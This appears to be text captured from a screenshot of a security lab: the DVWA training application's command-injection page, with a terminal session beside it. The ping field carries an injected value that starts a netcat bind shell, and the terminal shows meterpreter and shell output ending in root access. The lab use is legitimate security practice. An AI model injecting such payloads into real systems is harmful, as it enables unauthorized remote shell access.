 Vulnerability: Command Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
Vulnerability: Command I
Settings
172.18.0.2/vulnerabilities/exec/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1; nc -lvpn 4444 -e /bin/bash Submit
root@bb838587052c: /
File Actions Edit View Help
meterpreter > shell
Process 315 created.
Channel 276 created.
nc 172.18.0.2 4444
(UNKNOWN) [172.18.0.2] 4444 (?) : Connection refused
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root